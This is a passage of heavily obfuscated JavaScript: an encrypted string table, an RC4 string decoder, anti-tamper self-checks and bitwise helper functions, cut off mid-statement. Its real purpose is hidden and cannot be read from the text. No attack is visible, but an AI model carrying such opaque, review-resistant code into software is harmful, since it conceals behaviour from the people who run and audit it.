x77\x70\x63\x3d','\x77\x34\x39\x6f\x77\x36\x59\x3d','\x63\x4d\x4b\x76\x55\x67\x3d\x3d','\x77\x71\x6e\x44\x6c\x4d\x4f\x69\x77\x37\x72\x43\x6d\x63\x4f\x76\x77\x70\x49\x77\x77\x6f\x77\x67\x4c\x38\x4b\x4c\x53\x4d\x4f\x78\x77\x72\x38\x6d\x63\x38\x4b\x62\x77\x34\x39\x71\x77\x72\x54\x44\x68\x73\x4b\x70\x56\x73\x4f\x45\x77\x35\x55\x37\x77\x37\x37\x43\x6d\x54\x76\x43\x67\x69\x35\x56\x77\x35\x33\x44\x6f\x43\x34\x46\x43\x68\x2f\x43\x72\x77\x3d\x3d','\x77\x35\x77\x4b\x77\x71\x41\x3d','\x4f\x54\x76\x43\x70\x6e\x56\x73\x77\x71\x73\x3d','\x77\x35\x77\x6c\x64\x77\x3d\x3d','\x77\x71\x52\x57\x77\x36\x67\x6c\x77\x71\x2f\x43\x70\x51\x3d\x3d','\x63\x54\x78\x30\x77\x71\x33\x44\x71\x6a\x41\x3d','\x64\x73\x4b\x42\x45\x58\x76\x43\x75\x55\x50\x44\x68\x73\x4f\x55\x57\x73\x4b\x4f\x50\x54\x59\x32\x50\x38\x4b\x76\x56\x67\x5a\x63\x4b\x69\x2f\x44\x74\x73\x4f\x50\x77\x36\x33\x44\x75\x6e\x55\x6f\x53\x45\x34\x5a\x50\x7a\x66\x44\x73\x63\x4f\x30\x61\x67\x64\x54\x65\x33\x72\x43\x68\x4d\x4f\x67','\x77\x35\x5a\x32\x77\x35\x6e\x44\x75\x77\x3d\x3d','\x56\x4d\x4f\x41\x42\x67\x3d\x3d','\x52\x63\x4b\x48\x77\x36\x52\x6d\x44\x47\x6f\x3d','\x77\x72\x45\x59\x42\x77\x3d\x3d','\x77\x37\x78\x6f\x4b\x6d\x63\x66\x43\x73\x4f\x41\x77\x70\x67\x43\x49\x77\x3d\x3d','\x54\x77\x39\x67\x77\x70\x39\x34\x46\x38\x4f\x37\x77\x35\x48\x44\x6e\x4d\x4f\x76','\x77\x37\x72\x43\x67\x4d\x4b\x50','\x5a\x78\x6a\x43\x67\x4d\x4b\x68\x49\x47\x67\x3d','\x77\x70\x52\x6f\x4b\x69\x42\x4e\x77\x34\x72\x44\x73\x73\x4f\x38','\x77\x35\x64\x4a\x77\x36\x49\x3d','\x77\x34\x50\x44\x6b\x6d\x73\x77','\x65\x73\x4b\x55\x77\x71\x51\x3d','\x49\x73\x4b\x54\x4c\x77\x3d\x3d','\x77\x70\x49\x36\x4d\x77\x3d\x3d','\x77\x37\x46\x54\x47\x77\x3d\x3d','\x54\x53\x51\x34','\x55\x63\x4f\x30\x77\x6f\x73\x3d','\x77\x36\x62\x43\x68\x58\x41\x3d','\x43\x4d\x4f\x55\x53\x51\x3d\x3d','\x43\x63\x4b\x36\x45\x56\x59\x57\x5a\x51\x3d\x3d','\x54\x53\x74\x58\x77\x6f\x39\x61\x62\x51\x3d\x3d','\x77\x37\x34\x75\x77\x6f\x50\x44\x76\x6e\x46\x43\x62\x53\x55\x3d','\x4d\x52\x66\x44\x69\x51\x3d\x3d','\x54\x6a\x46\x46','\x53\x38\x4b\x70\x77\x36\x4d\x3d','\x77\x35\x2f\x44\x6d\x73\x4f\x4f\x55\x79\x51\x6d\x77\x72\x54\x44\x75\x51\x3d\x3d','\x43\x42\x6b\x52','\x77\x35\x42\x38\x77\x35\x37\x44\x73\x73\x4f\x65\x54\x77\x3d\x3d','\x49\x4d\x4f\x66\x77\x36\x72\x44\x6b\x4d\x4f\x6d\x77\x37\x77\x48\x62\x38\x4f\x31\x77\x70\x34\x3d','\x77\x35\x6a\x44\x74\x30\x6f\x3d','\x77\x6f\x49\x54\x77\x72\x66\x44\x6b\x6a\x2f\x43\x68\x63\x4b\x6c\x77\x72\x6f\x36\x77\x70\x74\x67\x77\x70\x6a\x44\x69\x4d\x4f\x66\x77\x35\x6a\x43\x6f\x73\x4b\x79','\x46\x73\x4b\x76\x45\x31\x67\x57','\x77\x36\x54\x43\x6a\x32\x64\x6e','\x77\x35\x6f\x2b\x77\x6f\x54\x43\x73\x63\x4f\x74\x77\x70\x66\x44\x68\x41\x3d\x3d','\x5a\x54\x34\x67','\x77\x37\x68\x6c\x50\x30\x45\x31\x43\x4d\x4f\x42','\x77\x37\x73\x53\x77\x70\x30\x3d','\x77\x37\x4e\x68\x4e\x41\x3d\x3d','\x42\x58\x35\x51\x77\x6f\x52\x65\x64\x73\x4b\x46\x77\x6f\x62\x43\x6c\x46\x73\x3d','\x53\x6a\x46\x79\x77\x72\x46\x36\x54\x4d\x4b\x44\x77\x70\x48\x43\x6a\x67\x68\x31','\x77\x6f\x56\x75\x77\x72\x42\x55\x77\x71\x58\x43\x67\x67\x3d\x3d','\x54\x38\x4f\x7a\x46\x51\x72\x44\x6b\x46\x45\x3d','\x4f\x63\x4f\x55\x77\x36\x41\x3d','\x4b\x53\x48\x43\x71\x32\x31\x78\x77\x72\x77\x3d','\x77\x36\x37\x43\x67\x73\x4b\x71','\x77\x70\x6e\x43\x75\x38\x4b\x67','\x77\x35\x6b\x36\x77\x70\x4d\x3d','\x77\x35\x4c\x44\x75\x73\x4b\x7a\x41\x6d\x4a\x52\x66\x43\x30\x3d','\x77\x70\x34\x6c\x42\x38\x4b\x2f\x54\x67\x49\x44\x43\x73\x4b\x58\x77\x72\x38\x57\x77\x35\x2f\x43\x69\x4d\x4f\x6f\x77\x70\x44\x43\x6d\x38\x4f\x4a\x64\x4d\x4b\x67\x77\x36\x50\x44\x6f\x63\x4f\x49\x4d\x63\x4f\x50\x77\x71\x6a\x43\x6e\x6d\x31\x6c\x45\x77\x4d\x62\x77\x35\x50\x44\x72\x38\x4b\x33\x77\x34\x51\x66\x77\x6f\x55\x4a\x77\x35\x78\x52','\x77\x70\x39\x6b\x77\x35\x55\x3d','\x77\x6f\x68\x78\x4b\x51\x3d\x3d','\x4d\x67\x76\x43\x73\x51\x3d\x3d','\x43\x6a\x49\x32\x77\x34\x5a\x54\x77\x37\x59\x3d','\x77\x34\x76\x43\x6d\x38\x4b\x42','\x77\x70\x42\x71\x77\x36\x6b\x3d','\x61\x42\x4c\x43\x67\x4d\x4b\x31\x49\x48\x4a\x44\x4e\x63\x4f\x2f\x41\x73\x4f\x67','\x4a\x38\x4f\x53\x77\x36\x6e\x44\x6c\x38\x4f\x43\x77\x37\x51\x47\x65\x41\x3d\x3d','\x77\x34\x48\x43\x74\x73\x4b\x4f\x77\x34\x70\x76\x77\x37\x6a\x43\x74\x38\x4b\x78\x5a\x56\x6a\x44\x75\x41\x3d\x3d','\x62\x78\x6a\x43\x6a\x4d\x4b\x7a\x4d\x32\x64\x54\x4a\x41\x3d\x3d','\x65\x73\x4f\x43\x77\x36\x4d\x3d','\x77\x71\x45\x54\x64\x41\x3d\x3d','\x77\x71\x50\x43\x67\x73\x4b\x71','\x77\x72\x73\x33\x77\x71\x77\x3d','\x49\x6a\x59\x73\x77\x34\x51\x3d','\x77\x6f\x37\x43\x76\x38\x4b\x33\x4e\x33\x39\x55\x4a\x41\x3d\x3d','\x50\x63\x4b\x5a\x4e\x51\x3d\x3d','\x77\x34\x37\x44\x6e\x73\x4b\x56\x77\x34\x42\x6b\x48\x73\x4b\x58\x77\x34\x45\x44\x77\x36\x6a\x44\x70\x43\x66\x43\x74\x6e\x6a\x44\x6c\x46\x6c\x30','\x77\x70\x4e\x33\x46\x54\x31\x4c','\x77\x36\x72\x44\x71\x73\x4f\x34\x53\x41\x3d\x3d','\x77\x71\x41\x67\x77\x36\x78\x56\x77\x71\x59\x44\x52\x46\x62\x43\x68\x6b\x33\x44\x6c\x77\x56\x47\x4b\x69\x7a\x44\x73\x31\x72\x44\x76\x78\x44\x43\x71\x63\x4b\x6f\x54\x73\x4b\x61\x57\x44\x72\x43\x73\x63\x4f\x55\x77\x70\x48\x43\x6c\x38\x4f\x6e\x77\x71\x56\x34\x64\x78\x73\x72\x59\x51\x72\x44\x69\x7a\x6f\x67','\x77\x34\x66\x43\x6a\x46\x63\x3d','\x77\x35\x52\x74\x77\x36\x67\x3d','\x77\x34\x52\x32\x4f\x67\x3d\x3d','\x52\x79\x41\x4f\x44\x38\x4b\x52\x77\x70\x6b\x3d','\x77\x36\x5a\x34\x50\x6c\x2f\x43\x70\x63\x4f\x79','\x77\x72\x4a\x43\x47\x41\x3d\x3d','\x77\x35\x58\x43\x67\x48\x64\x6e\x4f\x38\x4f\x66\x55\x6d\x6a\x44\x70\x77\x3d\x3d','\x4c\x38\x4f\x53\x77\x36\x58\x44\x68\x63\x4f\x52\x77\x37\x73\x3d','\x58\x53\x4a\x5a','\x45\x63\x4f\x30\x77\x36\x63\x3d','\x77\x37\x49\x52\x64\x56\x72\x43\x6d\x51\x3d\x3d','\x77\x70\x70\x2b\x77\x72\x78\x41\x77\x71\x58\x43\x6d\x41\x3d\x3d','\x77\x6f\x66\x44\x6a\x38\x4f\x30','\x62\x38\x4b\x62\x77\x70\x67\x3d','\x77\x70\x33\x43\x69\x48\x4a\x75\x4c\x73\x4f\x54','\x77\x71\x67\x73\x4f\x63\x4b\x75\x54\x46\x30\x3d','\x51\x63\x4f\x6b\x4e\x41\x3d\x3d','\x59\x4d\x4b\x76\x77\x35\x6f\x3d','\x77\x34\x54\x44\x68\x4d\x4f\x46\x77\x35\x41\x6c\x42\x77\x3d\x3d','\x77\x36\x6c\x68\x4a\x32\x41\x35','\x77\x36\x70\x75\x4c\x33\x41\x36\x44\x4d\x4f\x4b\x77\x70\x67\x6e','\x47\x63\x4f\x33\x61\x41\x3d\x3d','\x4e\x51\x56\x4b\x77\x72\x72\x43\x6d\x63\x4f\x44\x77\x71\x4e\x6a\x77\x37\x6e\x43\x68\x77\x3d\x3d','\x77\x70\x64\x78\x77\x37\x49\x3d','\x77\x34\x51\x4d\x64\x41\x37\x43\x72\x45\x51\x3d','\x77\x37\x4e\x4e\x49\x41\x3d\x3d','\x51\x6a\x44\x43\x76\x67\x3d\x3d','\x49\x41\x72\x43\x67\x63\x4b\x61\x57\x41\x3d\x3d','\x77\x6f\x78\x69\x46\x7a\x4e\x4c\x77\x34\x73\x3d','\x57\x78\x35\x32','\x77\x34\x39\x49\x77\x37\x45\x3d','\x52\x31\x4d\x52\x41\x57\x51\x34\x77\x37\x5a\x75','\x44\x38\x4b\x50\x47\x63\x4f\x46\x49\x77\x73\x3d','\x77\x6f\x30\x68\x5a\x51\x3d\x3d','\x77\x34\x45\x43\x77\x36\x73\x3d','\x45\x51\x52\x67\x77\x6f\x4e\x56\x46\x38\x4f\x72\x77\x70\x54\x44\x75\x4d\x4f\x74\x4e\x41\x45\x42\x77\x70\x4d\x49\x56\x41\x3d\x3d','\x77\x35\x31\x45\x4b\x51\x3d\x3d','\x77\x35\x54\x43\x67\x33\x6b\x3d','\x57\x63\x4b\x4f\x77\x37\x39\x6d\x45\x57\x77\x48\x51\x57\x30\x5a\x63\x6a\x74\x64\x4d\x56\x4c\x43\x6f\x53\x6b\x3d','\x46\x63\x4f\x32\x51\x41\x77\x4c\x77\x34\x58\x43\x76\x51\x3d\x3d','\x77\x70\x2f\x44\x67\x48\x68\x38\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x66\x38\x4b\x63\x77\x70\x59\x3d','\x77\x37\x44\x44\x71\x63\x4f\x6b\x51\x54\x6b\x6c\x77\x70\x33\x44\x76\x79\x63\x72\x77\x36\x74\x36\x77\x36\x34\x56\x77\x34\x50\x44\x70\x4d\x4f\x41\x53\x51\x37\x44\x6e\x78\x44\x44\x75\x38\x4b\x33\x77\x6f\x6e\x43\x6e\x38\x4f\x67\x77\x71\x4e\x38\x77\x72\x2f\x43\x72\x4d\x4f\x64\x4e\x6d\x41\x30\x77\x72\x7a\x44\x6c\x77\x3d\x3d','\x77\x37\x44\x44\x71\x63\x4f\x6b\x51\x54\x6b\x6c\x77\x72\x45\x3d','\x59\x38\x4f\x50\x77\x71\x51\x3d','\x77\x34\x50\x44\x69\x32\x30\x2f\x77\x36\x62\x43\x6f\x6c\x70\x47\x55\x33\x49\x48\x41\x63\x4b\x4d\x51\x6d\x4c\x44\x6f\x38\x4f\x42\x77\x71\x55\x7a\x56\x63\x4f\x77','\x77\x34\x55\x2b\x77\x70\x37\x43\x67\x73\x4f\x77\x77\x70\x49\x3d','\x4a\x38\x4b\x62\x48\x51\x3d\x3d','\x77\x71\x49\x6d\x77\x70\x2f\x44\x76\x6e\x31\x66\x52\x6e\x31\x6b\x46\x63\x4b\x43\x57\x4d\x4b\x54\x63\x6e\x6c\x65\x53\x46\x44\x43\x6c\x6b\x76\x43\x67\x47\x6b\x47\x49\x46\x59\x77','\x4c\x38\x4b\x44\x4d\x38\x4b\x50\x77\x6f\x67\x6d\x62\x38\x4b\x58\x77\x71\x51\x3d','\x77\x6f\x4d\x2f\x4f\x67\x3d\x3d','\x77\x72\x73\x6b\x77\x6f\x37\x44\x76\x47\x78\x2b\x66\x77\x3d\x3d','\x77\x6f\x6e\x44\x6c\x38\x4f\x58\x77\x35\x51\x3d','\x55\x44\x45\x56\x77\x70\x6c\x57\x61\x38\x4b\x53\x77\x6f\x33\x43\x6b\x77\x39\x39\x54\x67\x3d\x3d','\x77\x34\x49\x68\x77\x70\x55\x3d','\x77\x34\x41\x42\x77\x36\x58\x44\x69\x32\x48\x43\x6b\x4d\x4f\x36\x77\x71\x4e\x72','\x77\x72\x70\x4e\x4c\x63\x4f\x52\x44\x73\x4b\x43\x4b\x6d\x37\x44\x73\x38\x4f\x4d\x77\x36\x56\x37\x48\x57\x6e\x43\x6a\x51\x58\x44\x76\x33\x49\x4a\x43\x6e\x41\x3d','\x77\x71\x45\x36\x77\x6f\x62\x44\x73\x47\x41\x3d','\x54\x73\x4b\x6f\x77\x70\x68\x66\x4d\x41\x3d\x3d','\x77\x34\x50\x44\x69\x47\x67\x3d','\x46\x6a\x73\x74\x77\x34\x5a\x4f\x77\x37\x44\x44\x6a\x41\x3d\x3d','\x57\x38\x4b\x78\x77\x70\x68\x54\x4b\x6c\x62\x44\x70\x58\x6f\x3d','\x77\x71\x48\x44\x6e\x63\x4f\x4a','\x48\x73\x4b\x69\x4d\x54\x37\x44\x73\x73\x4f\x51\x4f\x41\x3d\x3d','\x64\x79\x64\x79\x77\x72\x76\x44\x75\x43\x74\x50\x77\x72\x6a\x43\x76\x41\x3d\x3d','\x57\x63\x4b\x4f\x77\x37\x39\x6d\x45\x57\x77\x48\x51\x57\x30\x5a\x4b\x69\x56\x46\x4c\x56\x72\x43\x70\x6a\x51\x58\x77\x71\x6a\x44\x6d\x4d\x4b\x57\x77\x70\x38\x4b\x77\x35\x2f\x44\x75\x38\x4b\x4e\x77\x34\x4e\x55\x46\x79\x6e\x43\x6b\x77\x6a\x44\x6a\x4d\x4f\x41','\x58\x4d\x4b\x4a\x62\x51\x3d\x3d','\x58\x4d\x4f\x45\x41\x6e\x76\x43\x68\x43\x45\x3d','\x50\x7a\x2f\x43\x69\x41\x3d\x3d','\x77\x34\x41\x59\x77\x37\x73\x3d','\x77\x72\x38\x4a\x63\x6b\x6a\x43\x6c\x56\x76\x44\x6a\x30\x72\x43\x6e\x4d\x4f\x43\x77\x36\x6b\x3d','\x41\x73\x4b\x72\x4b\x6a\x37\x44\x72\x38\x4f\x57','\x77\x70\x68\x55\x77\x37\x41\x3d','\x42\x4d\x4b\x67\x49\x51\x3d\x3d','\x58\x41\x74\x30\x77\x6f\x70\x53\x46\x73\x4f\x41\x77\x35\x48\x44\x70\x63\x4f\x76\x61\x41\x3d\x3d','\x77\x6f\x77\x2f\x4a\x38\x4b\x42\x77\x72\x39\x50\x64\x73\x4f\x43','\x77\x72\x77\x45\x77\x72\x34\x3d','\x77\x70\x66\x44\x67\x47\x42\x79\x77\x71\x7a\x43\x6e\x6a\x46\x57\x4e\x56\x67\x3d','\x52\x6b\x38\x6e\x42\x31\x63\x32\x77\x37\x31\x6e\x77\x36\x63\x3d','\x77\x34\x66\x44\x67\x6d\x73\x73','\x77\x70\x6c\x45\x77\x35\x35\x58\x77\x71\x76\x43\x72\x51\x3d\x3d','\x47\x73\x4b\x72\x4e\x79\x30\x3d','\x77\x71\x6b\x6d\x4e\x63\x4b\x67\x56\x46\x41\x3d','\x54\x43\x70\x45\x77\x71\x37\x44\x6d\x51\x6e\x44\x6c\x77\x3d\x3d','\x63\x67\x64\x41','\x77\x36\x6c\x51\x77\x35\x45\x3d','\x53\x79\x6e\x43\x6a\x51\x3d\x3d','\x45\x4d\x4f\x39\x53\x67\x34\x48\x77\x36\x49\x3d','\x45\x38\x4b\x6b\x49\x51\x3d\x3d','\x77\x71\x70\x73\x4b\x51\x3d\x3d','\x77\x72\x34\x39\x77\x6f\x77\x3d','\x77\x6f\x66\x44\x69\x6b\x56\x76\x77\x72\x33\x43\x6b\x67\x74\x49','\x77\x6f\x39\x61\x77\x70\x51\x3d','\x77\x34\x59\x49\x62\x41\x44\x43\x76\x30\x30\x57\x77\x36\x62\x43\x6d\x51\x3d\x3d','\x77\x71\x6f\x64\x62\x6c\x7a\x43\x69\x45\x59\x3d','\x77\x35\x4a\x34\x77\x34\x62\x44\x76\x4d\x4f\x4e\x52\x6c\x6f\x2f\x45\x38\x4b\x38\x77\x72\x37\x43\x73\x73\x4b\x57\x77\x72\x42\x6d\x4f\x51\x3d\x3d','\x59\x7a\x34\x76\x77\x72\x54\x43\x67\x41\x3d\x3d','\x66\x52\x6a\x43\x67\x4d\x4b\x69\x4f\x33\x49\x3d','\x77\x72\x77\x72\x77\x70\x7a\x44\x73\x48\x4e\x51\x62\x58\x64\x75\x54\x38\x4f\x65\x53\x38\x4b\x43\x55\x6e\x5a\x63\x57\x51\x3d\x3d','\x77\x72\x49\x6f\x4f\x38\x4b\x38\x58\x51\x3d\x3d','\x77\x72\x4d\x36\x77\x70\x72\x44\x6c\x33\x56\x63\x66\x41\x3d\x3d','\x61\x38\x4f\x41\x77\x70\x58\x44\x76\x47\x62\x43\x6c\x45\x37\x43\x72\x56\x52\x78\x48\x73\x4b\x4f\x77\x6f\x76\x43\x74\x6e\x7a\x43\x72\x41\x50\x44\x73\x55\x38\x64\x63\x63\x4f\x63\x4b\x4d\x4b\x44\x77\x71\x41\x73\x77\x6f\x55\x3d','\x57\x67\x5a\x74\x77\x70\x68\x65','\x47\x67\x44\x43\x6a\x67\x3d\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x2a077e={'\x77\x61\x67':function _0x2879c6(_0x9fd4b0,_0x24a07a){return _0x9fd4b0<_0x24a07a;},'\x4f\x65\x64':function _0x32bb46(_0x3e9088,_0xe694d4){return _0x3e9088>>_0xe694d4;},'\x50\x4e\x4a':function _0x22bbc2(_0x27cbf6,_0x417874){return _0x27cbf6==_0x417874;},'\x79\x64\x56':function _0xabf97c(_0x21d955,_0x40ed11){return _0x21d955>>_0x40ed11;},'\x41\x66\x56':function _0x1a5fd7(_0x365a4d,_0x435d2b){return _0x365a4d|_0x435d2b;},'\x58\x43\x6d':function _0x17f206(_0x143dc5,_0x142a7c){return _0x143dc5&_0x142a7c;},'\x59\x44\x43':function _0x3aef99(_0x42ab50,_0x523b83){return _0x42ab50<<_0x523b83;},'\x57\x48\x50':function _0x13e064(_0x5d2de6,_0x547a6f){return _0x5d2de6|_0x547a6f;},'\x75\x51\x43':function _0x58d1f3(_0x13c0a0,_0x53a843){return _0x13c0a0&_0x53a843;},'\x41\x56\x75':function _0x9289bf(_0x4b330a,_0x149498){return _0x4b330a>>_0x149498;},'\x74\x44\x41':function _0x49e3aa(_0x289168,_0x5b1bce){return 